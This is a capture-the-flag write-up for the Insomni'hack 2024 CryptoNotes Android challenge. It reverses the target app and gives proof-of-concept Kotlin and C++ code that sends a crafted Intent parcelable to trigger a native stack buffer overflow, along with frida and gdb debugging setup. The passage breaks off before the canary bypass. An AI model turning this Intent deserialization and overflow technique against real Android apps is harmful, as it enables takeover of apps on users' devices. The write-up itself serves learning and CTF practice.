How dare you Intent to pwn me! - Insomni'hack teaser 2024
2024, February 24

PoC: github.com/nikosChalk/ctf-writeups/tree/master/insomnihack2024/CryptoNotes/solution/MaliciousApp
Categories: Pwn, Android
Description:
Insomni’Hack Teaser 2024 - CryptoNotes
Our security researcher saved a sensitive note in his new note-taking application. I convinced him to install your mobile application and start the main activity on his device, please find a way to leak the notes.
System running:
system-images;android-30;google_apis_playstore;x86_64
Submitting server: https://cryptonotes.insomnihack.ch:44300
Note App: notes.apk [archived]The flag format is:
INS{NoteContent}author: dai
So, for this challenge:
- We are given a note-keeping application which is supposedly secure.
- We are requested to write an arbitrary application and submit it to the system.
- Both applications will run in an emulator in the following environment:
system-images;android-30;google_apis_playstore;x86_64
Initial interaction
Let’s start the application and see what it is doing:


As we can see, the application is a simple note-keeping application. It gives us 3 options:
- Add a plaintext note
- Add an encrypted note using algorithm A1 (ALG1)
- Add an encrypted note using algorithm A2 (ALG2)
Once the notes are saved, we can no longer edit them. Only delete them. The flag is saved as one of these notes in the remote.
Reversing
Reversing mobile applications is easy as they are written in Java/Kotlin. Let’s throw the application in JADX.
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="1" android:versionName="1.0"
android:compileSdkVersion="33"
android:compileSdkVersionCodename="13"
package="com.inso.ins24"
platformBuildVersionCode="33"
platformBuildVersionName="13">
<uses-sdk android:minSdkVersion="21" android:targetSdkVersion="33"/>
<uses-permission android:name="READ_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.INTERNET"/>
<permission android:name="com.inso.ins24.DYNAMIC_RECEIVER_NOT_EXPORTED_PERMISSION" android:protectionLevel="signature"/>
<uses-permission android:name="com.inso.ins24.DYNAMIC_RECEIVER_NOT_EXPORTED_PERMISSION"/>
<application android:theme="@style/Theme_Ins24" android:label="@string/app_name" android:icon="@mipmap/ic_launcher"
android:debuggable="true"
android:allowBackup="false"
android:supportsRtl="true"
android:fullBackupContent="@xml/backup_rules"
android:roundIcon="@mipmap/ic_launcher_round"
android:appComponentFactory="androidx.core.app.CoreComponentFactory"
android:dataExtractionRules="@xml/data_extraction_rules">
<activity android:name="com.inso.ins24.NoteAPIActivity" android:exported="true"/>
<activity android:name="com.inso.ins24.NoteViewActivity" android:exported="false"/>
<activity android:name="com.inso.ins24.NoteEditorActivity" android:exported="false"/>
<activity android:name="com.inso.ins24.MainActivity" android:exported="true">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
<provider android:name="androidx.startup.InitializationProvider" android:exported="false" android:authorities="com.inso.ins24.androidx-startup">
<meta-data android:name="androidx.emoji2.text.EmojiCompatInitializer" android:value="androidx.startup"/>
<meta-data android:name="androidx.lifecycle.ProcessLifecycleInitializer" android:value="androidx.startup"/>
</provider>
</application>
</manifest>
From the application’s AndroidManifest.xml we can make the following observations:
- There are 2
exportedactivities.exportedcomponents allow us to interact with the target application from another application (i.e. interact from the application that we will write). DYNAMIC_RECEIVER_NOT_EXPORTED_PERMISSIONis not interesting as it is standard Android 13 behavior and with correctprotectionLevel="signature"- The target can do network communication (
android.permission.INTERNET) - The target has
READ_EXTERNAL_STORAGEand since the target runs onandroid-30(Build.VERSION_CODES.R), it is also automatically granted theWRITE_EXTERNAL_STORAGEpermission. - The target has
debuggable="true", although I am uncertain if this is exploitable from the context of another application.
Here are also the application’s classes:

So, let’s start with the MainActivity:
package com.inso.ins24;
import android.app.AlertDialog;
import android.content.DialogInterface;
import android.content.Intent;
import android.content.SharedPreferences;
import android.os.Bundle;
import android.view.Menu;
import android.view.MenuItem;
import android.view.View;
import android.widget.AdapterView;
import android.widget.ArrayAdapter;
import android.widget.ListAdapter;
import android.widget.ListView;
import android.widget.TextView;
import androidx.appcompat.app.AppCompatActivity;
import com.google.gson.Gson;
import com.inso.ins24.utils.CryptoConfig;
import java.util.ArrayList;
import java.util.HashSet;
import java.util.List;
/* loaded from: classes4.dex */
public class MainActivity extends AppCompatActivity {
static ArrayAdapter adapter;
static String cryptoConfig = "{'ALGO':[65,76,71,79,49],'IN':'this is a notes'}";
static CryptoConfig cryptoconf;
static Gson gson;
static List<String> notes2;
TextView emptyTv;
ListView notesListView;
SharedPreferences sharedPreferences;
static {
Gson gson2 = new Gson();
gson = gson2;
cryptoconf = (CryptoConfig) gson2.fromJson(cryptoConfig, (Class<Object>) CryptoConfig.class);
}
public static String encrypt(String note, byte[] algo) {
return CryptoConfig.docipher(algo, note);
}
@Override // androidx.fragment.app.FragmentActivity, androidx.activity.ComponentActivity, androidx.core.app.ComponentActivity, android.app.Activity
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
this.notesListView = (ListView) findViewById(R.id.notes_ListView);
this.emptyTv = (TextView) findViewById(R.id.emptyTv);
System.loadLibrary("ins24");
if (getIntent().hasExtra("exit")) {
finish();
}
this.sharedPreferences = getSharedPreferences("com.inso.ins24.mynotes", 0);
notes2 = new ArrayList();
HashSet<String> noteSet2 = (HashSet) this.sharedPreferences.getStringSet("notes", null);
if (noteSet2 == null || noteSet2.isEmpty()) {
this.emptyTv.setVisibility(0);
} else {
this.emptyTv.setVisibility(8);
notes2 = new ArrayList(noteSet2);
}
ArrayAdapter arrayAdapter = new ArrayAdapter(getApplicationContext(), (int) R.layout.custom_note_row, (int) R.id.notesTV, notes2);
adapter = arrayAdapter;
this.notesListView.setAdapter((ListAdapter) arrayAdapter);
this.notesListView.setOnItemClickListener(new AdapterView.OnItemClickListener() { // from class: com.inso.ins24.MainActivity.1
@Override // android.widget.AdapterView.OnItemClickListener
public void onItemClick(AdapterView<?> parent, View view, int position, long id) {
Intent intent = new Intent(MainActivity.this.getApplicationContext(), NoteViewActivity.class);
intent.putExtra("noteId", position);
MainActivity.this.startActivity(intent);
}
});
this.notesListView.setOnItemLongClickListener(new AdapterView.OnItemLongClickListener() { // from class: com.inso.ins24.MainActivity.2
@Override // android.widget.AdapterView.OnItemLongClickListener
public boolean onItemLongClick(AdapterView<?> parent, View view, final int position, long id) {
new AlertDialog.Builder(MainActivity.this).setTitle("Are you sure ?").setMessage("Do you want to delete this note").setPositiveButton("Yes", new DialogInterface.OnClickListener() { // from class: com.inso.ins24.MainActivity.2.1
@Override // android.content.DialogInterface.OnClickListener
public void onClick(DialogInterface dialog, int which) {
MainActivity.notes2.remove(position);
MainActivity.adapter.notifyDataSetChanged();
HashSet<String> noteSet = new HashSet<>(MainActivity.notes2);
MainActivity.this.sharedPreferences.edit().putStringSet("notes", noteSet).apply();
if (noteSet.isEmpty()) {
MainActivity.this.emptyTv.setVisibility(0);
}
}
}).setNegativeButton("No", (DialogInterface.OnClickListener) null).show();
return true;
}
});
}
@Override // android.app.Activity
public boolean onCreateOptionsMenu(Menu menu) {
getMenuInflater().inflate(R.menu.add_note_menu, menu);
return super.onCreateOptionsMenu(menu);
}
@Override // android.app.Activity
public boolean onOptionsItemSelected(MenuItem item) {
super.onOptionsItemSelected(item);
if (item.getItemId() == R.id.add_note) {
startActivity(new Intent(getApplicationContext(), NoteEditorActivity.class).putExtra("encrypted", false));
finish();
return true;
} else if (item.getItemId() == R.id.add_note_encrypted1) {
startActivity(new Intent(getApplicationContext(), NoteEditorActivity.class).putExtra("encrypted", true).putExtra("algo", 1));
finish();
return true;
} else if (item.getItemId() != R.id.add_note_encrypted2) {
return false;
} else {
startActivity(new Intent(getApplicationContext(), NoteEditorActivity.class).putExtra("encrypted", true).putExtra("algo", 2));
finish();
return true;
}
}
}
There are a few interesting things happening here:
System.loadLibrary("ins24");- The application loads a native library- The notes are saved in
getSharedPreferences("com.inso.ins24.mynotes", 0);. This SharedPreference is created with mode0=MODE_PRIVATE. SharedPreferences private to the application are stored in the application’s private folder, so the notes will be saved in/data/user/0/com.inso.ins24/shared_prefs/com.inso.ins24.mynotes.xml, which is only accessible to the owning application. - If the
MainActivityis launched with an intent that contains the extraexit, thenfinish()will be invoked. This method comes from theAppCompatActivityclass and will invokeonDestroy()- basically destroying the activity. Note also that the full body method ofonCreatewill be executed even when theexitextra is passed, because there is noreturninside the if case:if (getIntent().hasExtra("exit")) { finish(); //no return here } //control flow continues!
Let’s also check the NoteAPIActivity which is also exported:
package com.inso.ins24;
import android.content.SharedPreferences;
import android.os.Bundle;
import androidx.appcompat.app.AppCompatActivity;
import java.util.ArrayList;
import java.util.HashSet;
import java.util.List;
/* loaded from: classes4.dex */
public class NoteAPIActivity extends AppCompatActivity {
@Override // androidx.fragment.app.FragmentActivity, androidx.activity.ComponentActivity, androidx.core.app.ComponentActivity, android.app.Activity
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_note_apiactivity);
SharedPreferences sharedPreferences = getSharedPreferences("com.inso.ins24.mynotes", 0);
List<String> notes = new ArrayList<>();
HashSet<String> noteSet2 = (HashSet) sharedPreferences.getStringSet("notes", null);
String new_note = getIntent().getStringExtra("my_first_note");
System.loadLibrary("ins24");
if (noteSet2 != null && !noteSet2.isEmpty()) {
finish();
} else if (new_note != null) {
notes.add("");
int noteId = notes.size() - 1;
notes.set(noteId, new_note);
notes.set(noteId, MainActivity.encrypt(String.valueOf(new_note), new byte[]{65, 76, 71, 49, 0})); //ALG1
sharedPreferences.edit().putStringSet("notes", new HashSet<>(notes)).apply();
finish();
}
}
}
Nothing interesting here. If no notes have ever been created, and the my_first_note extra string has been passed to the intent, then the provided note will be created and stored with the content specified by the invoking application.
Finally, let’s take a look at what the native library does by loading it into ghidra. Fortunately, the native library (libins24.so) is not stripped:
char* do_vigenere(char *str);
char* rot13(char *s);
_jstring *
Java_com_inso_ins24_utils_CryptoConfig_docipher(
_JNIEnv *env,_jclass *clz,_jarray *algo,_jstring *note
) {
int arr_alg_len;
char *algo_str;
char *pcVar1;
char *pcVar2;
_jstring *ret;
char *note_c_str;
note_c_str = (char *)_JNIEnv::GetStringUTFChars(env,note,NULL);
arr_alg_len = _JNIEnv::GetArrayLength(env,algo);
algo_str = get_algo(env,clz,(_jbyteArray *)algo,arr_alg_len);
pcVar1 = strstr(algo_str,"ALG1");
if (pcVar1 == NULL) {
pcVar2 = strstr(algo_str,"ALG2");
if (pcVar2 != NULL) {
note_c_str = rot13(note_c_str); //ALG2
}
}
else {
note_c_str = do_vigenere(note_c_str); //ALG1
}
ret = (_jstring *)_JNIEnv::NewStringUTF(env,note_c_str);
return ret;
}
char* get_algo(_JNIEnv *env,_jclass *param_2, _jbyteArray *arr, int arr_len) {
byte *lVar1;
long in_FS_OFFSET;
ulong i;
byte buf [56];
long canary;
canary = *(long *)(in_FS_OFFSET + 0x28);
lVar1 = (byte *)_JNIEnv::GetByteArrayElements(env,arr, NULL);
for (i=0; i<(ulong)(long)arr_len; i++) {
buf[i] = lVar1[i];
}
if (*(long *)(in_FS_OFFSET + 0x28) == canary) {
return (char *)buf;
}
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
Some minor observations regarding the native layer:
- There is no
JNI_OnLoad. - Only one function is interfacing with the Java layer:
Java_com_inso_ins24_utils_CryptoConfig_docipher get_algoreturns a stack buffer. Now this is a bug.get_algoloopsarr_lentimes but thebufhas fixed length of 56 bytes. Since"ALG1"and"ALG2"are the only values passed toget_algo, this seems safe for now.rot13corresponds toALG1anddo_vigeneretoALG2. The Vigenere algorithm also has a static key (KEYINSOKEY) for all notes. So, the “encryption” is breakable in both cases.
For the sake of completeness, let’s also examine the CryptoConfig class which declares the native function Java_com_inso_ins24_utils_CryptoConfig_docipher:
package com.inso.ins24.utils;
/* loaded from: classes3.dex */
public class CryptoConfig {
private byte[] ALGO;
private String IN;
public static native String docipher(byte[] bArr, String str);
protected void finalize() throws Throwable {
super.finalize();
docipher(this.ALGO, this.IN);
}
}
Weird. Why would it invoke docipher in its destructor? The docipher does not save the result in the SharedPreferences. Anyway.
Bug, bug, where are you bug?
At this point we can be staring at our application and never find the bug. The reason is that we have to dig and abuse Android internals a bit.
One notorious thing with Android Intents, is that they get unparceled quite aggressively. This has been abused since 2015 and also to exploit the PayPal app in 2021.
Let’s check the Android source code ourselves:
// https://cs.android.com/android/platform/superproject/main/+/main:frameworks/base/core/java/android/content/Intent.java;l=8932;bpv=0
public class Intent implements Parcelable, Cloneable {
@UnsupportedAppUsage
private Bundle mExtras;
public boolean hasExtra(String name) {
return mExtras != null && mExtras.containsKey(name);
}
public @Nullable String getStringExtra(String name) {
return mExtras == null ? null : mExtras.getString(name);
}
}
public class BaseBundle {
// https://cs.android.com/android/platform/superproject/main/+/main:frameworks/base/core/java/android/os/BaseBundle.java;l=697;drc=9e2bc26eb6d703b0b03130bf042222fb8dab08ce;bpv=0
public boolean containsKey(String key) {
unparcel(); // <-----------------------
return mMap.containsKey(key);
}
// https://cs.android.com/android/platform/superproject/main/+/main:frameworks/base/core/java/android/os/BaseBundle.java;drc=9e2bc26eb6d703b0b03130bf042222fb8dab08ce;bpv=0;l=1414
public String getString(@Nullable String key) {
unparcel(); // <-----------------------
final Object o = mMap.get(key);
try {
return (String) o;
} catch (ClassCastException e) {
typeWarning(key, o, "String", e);
return null;
}
}
/**
* If the underlying data are stored as a Parcel, unparcel them
* using the currently assigned class loader.
*/
@UnsupportedAppUsage
final void unparcel() {
unparcel(/* itemwise */ false);
}
/** Deserializes the underlying data and each item if {@code itemwise} is true. */
final void unparcel(boolean itemwise) {
//...
}
}
So, when our target app simply checks the existence of extras in Intents, without actually retrieving the objects, the Intents’ data will get automatically deserialized (unparceled()). With this in mind, let’s examine again the target application for any interesting objects that implement Serializable or Parcelable so that we can pass them from our app to the target app:
package com.inso.ins24.utils;
import android.os.Parcel;
import android.os.Parcelable;
import com.google.gson.Gson;
import com.google.gson.GsonBuilder;
/* loaded from: classes3.dex */
public class JSONBuilder implements Parcelable {
public static final Parcelable.Creator<JSONBuilder> CREATOR = new Parcelable.Creator<JSONBuilder>() { // from class: com.inso.ins24.utils.JSONBuilder.1
/* JADX WARN: Can't rename method to resolve collision */
@Override // android.os.Parcelable.Creator
public JSONBuilder[] newArray(int i) {
return new JSONBuilder[i];
}
/* JADX WARN: Can't rename method to resolve collision */
@Override // android.os.Parcelable.Creator
public JSONBuilder createFromParcel(Parcel parcel) {
return new JSONBuilder(parcel);
}
};
private static final Gson JSON = new GsonBuilder().create();
public Object data;
private JSONBuilder(Parcel parcel) {
try {
/*
Returns the Class object associated with the class or interface with the given string name
public static Class<?> forName(String className);
This method deserializes the specified Json into an object of the specified class.
public <T> T fromJson(java.lang.String json, java.lang.Class<T> classOfT);
*/
this.data = JSON.fromJson(parcel.readString(), (Class<Object>) Class.forName(parcel.readString()));
} catch (ClassNotFoundException e) {
throw new RuntimeException(e);
}
}
@Override // android.os.Parcelable
public int describeContents() {
return 0;
}
@Override // android.os.Parcelable
public void writeToParcel(Parcel parcel, int i) {
parcel.writeString(this.data.getClass().getCanonicalName());
parcel.writeString(JSON.toJson(this.data));
}
}
Now this class is interesting. It is Parcelable, which means that we can pass instances of this class through Intents. It also lucrative from an attacker’s perspective. Basically what the JSONBuilder class does is that it allows the user to serialize and deserialize arbitrary objects. So, by crafting a malicious Intent where we pass a JSONBuilder object as extra, we can instantiate arbitrary objects in the target application.
It is interesting that the JSONBuilder class is never used by the target application, yet we can leverage this class to exploit the target application.
Hello memory corruption
One class of interest that we can use for instantiation through an Intent containing a JSONBuilder Parcel is the CryptoConfig class:
package com.inso.ins24.utils;
public class CryptoConfig {
private byte[] ALGO;
private String IN;
public static native String docipher(byte[] bArr, String str);
protected void finalize() throws Throwable {
super.finalize();
docipher(this.ALGO, this.IN);
}
}
The reason that we choose this class is because it has a custom finalize() method and hence it can do some action (docipher()) in the native layer with data that we specify through our Intent. Can we somehow achieve memory corruption by controlling CryptoConfig.ALGO and CryptoConfig.IN while the native docipher is being executed?
_jstring *
Java_com_inso_ins24_utils_CryptoConfig_docipher(
_JNIEnv *env,_jclass *clz,_jarray *algo,_jstring *note
) {
int arr_alg_len;
char *algo_str;
char *note_c_str;
note_c_str = (char *)_JNIEnv::GetStringUTFChars(env,note,NULL);
arr_alg_len = _JNIEnv::GetArrayLength(env,algo);
algo_str = get_algo(env,clz,(_jbyteArray *)algo,arr_alg_len);
//...
}
char* get_algo(_JNIEnv *env,_jclass *param_2, _jbyteArray *arr, int arr_len) {
byte *lVar1;
long in_FS_OFFSET;
ulong i;
byte buf [56];
long canary;
canary = *(long *)(in_FS_OFFSET + 0x28);
lVar1 = (byte *)_JNIEnv::GetByteArrayElements(env,arr, NULL);
for (i=0; i<(ulong)(long)arr_len; i++) {
buf[i] = lVar1[i];
}
if (*(long *)(in_FS_OFFSET + 0x28) == canary) {
return (char *)buf;
}
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
There it is! The get_algo function has a buffer overflow in the for loop that we deemed safe earlier. We are passing an attacker-controlled arr and arr_len (CryptoConfig.ALGO) to the get_algo function. The buf has size 56 bytes only. We can smash the stack!
Exploitation through Intents
Let’s create a minimal PoC application that smashes the stack:
<!-- AndroidManifest.xml -->
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:tools="http://schemas.android.com/tools"
package="com.example.insomnipwn">
<application
android:icon="@mipmap/ic_launcher"
android:label="@string/app_name"
android:roundIcon="@mipmap/ic_launcher_round"
android:theme="@style/Theme.MyApplication">
<activity
android:name=".MainActivity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
</application>
</manifest>
//java/com/example/insomnipwn/MainActivity.kt
package com.example.insomnipwn
import android.content.Intent
import android.os.Bundle
import android.util.Log
import android.widget.Button
import android.widget.Toast
import androidx.appcompat.app.AppCompatActivity
import com.inso.ins24.utils.CryptoConfig
import com.inso.ins24.utils.JSONBuilder
class MainActivity : AppCompatActivity() {
private external fun buildPayload(): ByteArray
companion object {
init {
System.loadLibrary("mynativelib");
}
}
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
setContentView(R.layout.activity_main)
val pwnButton = findViewById<Button>(R.id.pwnButton)
pwnButton.setOnClickListener {
//Construct the malicious parcelable object
val IN = "data"
val ALGO = buildPayload();
val evilCryptoConfig = CryptoConfig(ALGO, IN)
val evilParcelable = JSONBuilder(evilCryptoConfig)
//Send malicious Intent
val intent = Intent()
intent.setClassName("com.inso.ins24", "com.inso.ins24.NoteAPIActivity")
intent.putExtra("my_first_note", "Note")
intent.putExtra("foo", evilParcelable)
startActivity(intent)
Log.i("[insomnipwn]","Intent sent!")
Toast.makeText(this, "Intent sent!", Toast.LENGTH_SHORT).show();
}
}
}
// cpp/main.cpp
#include <cstdlib>
#include "jni.h"
extern "C"
JNIEXPORT jbyteArray JNICALL
Java_com_example_insomnipwn_MainActivity_buildPayload(JNIEnv *env, jobject thiz) {
size_t payload_len = 0x100;
char *payload = static_cast<char *>(calloc(payload_len, sizeof(char)));
memset(payload, 0x41, payload_len);
jbyteArray res = env->NewByteArray(payload_len);
env->SetByteArrayRegion(res, 0, payload_len, reinterpret_cast<const jbyte *>(payload));
return res;
}
We also need to copy the JSONBuilder and CryptoConfig classes from our target app and place them under the same package name:
// java/com/inso/ins24/utils/CryptoConfig.java
package com.inso.ins24.utils;
public class CryptoConfig {
/* Implementation omitted. Same as original app */
}
// java/com/inso/ins24/utils/JSONBuilder.java
package com.inso.ins24.utils;
public class JSONBuilder implements Parcelable {
/* Implementation omitted. Same as original app */
}
Let’s build our malicious application and run it!


Once we click the “PWN!” button, the malicious intnet is constructed and sent to the target application. And we have stack corruption! We effectively control pc. Very interesting to see that by simply sending a malicious intent from our application to the target application we are able to completely take control over its execution!
What is actually happening here under the hood is that:
- We create a
JSONBuilderobject that contains aCryptoConfigobject. - We create an Intent that is to be delivered to the
com.inso.ins24package and more specifically to its.NoteAPIActivityActivity. - We add the key-value String extra
my_first_note=Noteto the Intent. - We serialzie the
JSONBuilderobject and add it to the Intent under the keyfoo. - We send our malicious Intent to the
com.inso.ins24package (target app). - The target application receives our malicious Intent.
- The target application passes the intent to its
.NoteAPIActivityActivity. ItsonCreate()method is invoked. - The code
getIntent().getStringExtra("my_first_note")in the target activity will force the deserialization of the Intent’s objects (unparcel()). - The
JSONBuilder.CREATOR.createFromParcelwill be invoked, which in turns invokes the constructorJSONBuilder(parcel). This method will instantiate aCryptoConfigobject from the parcel’s JSON data and save it in theJSONBuilder.datainstance field. - We return from
getStringExtra()and the control flow inonCreate()continiues.finish()is eventually invoked. - When
finish()is invoked on an Activity, theonDestroy()method of that activity is executed [1], basically indicating that the Activity is no longer needed and should be closed. [2].
Now the activity will get closed and we will be back to our malicious application. So, when is CryptoConfig.finalize() invoked to trigger our memory corruption?
Well, this is kind of random. All the parent resources related to the deserialized CryptoConfig instance (e.g. Parcel, Intent, Activity, etc.) are no longer needed as the com.inso.ins24.NoteAPIActivity instance was destroyed. So, it is up to the garbage collector to kick-in and invoke finalize() to clean up the CryptoConfig instance. Once that happens, the docipher(this.ALGO, this.IN) will be executed as part of the overriden implementation of CryptoConfig.finalize() and our memory corruption will finally manifest!
Debugging environment
Since we are entering the exploitation phase, let’s quickly setup our debugging environment. In the emulator, we already have su and do not have to deal with SELinux. We further push frida-server in /data/local/tmp. This small frida snippet can tell us if our intents get delivered as expected:
Java.perform(function() {
Java.use("com.inso.ins24.NoteAPIActivity").onCreate.implementation = function(a1) {
console.log("onCreate invoked")
return this.onCreate(a1)
}
console.log("Hooks initialized");
})
Next, we also setup gdb:
find $ANDROID_HOME -name gdbserver | grep android-x86_64
adb push $ANDROID_HOME/ndk-bundle/prebuilt/android-x86_64/gdbserver/gdbserver /data/local/tmp
adb shell
su
chmod ug+x /data/local/tmp/gdbserver
/data/local/tmp/gdbserver :7777 --attach `pidof com.inso.ins24`
Next, we run the gdb client on our host machine:
adb forward tcp:7777 tcp:7777
gdb
(gdb) target remote 127.0.0.1:7777
(gdb) b *get_algo+0xa8
(gdb) continue
Defeating the canary
As shown earlier, we were able to smash the stack through a continious buffer overflow. Yet we do not know the canary. What now?
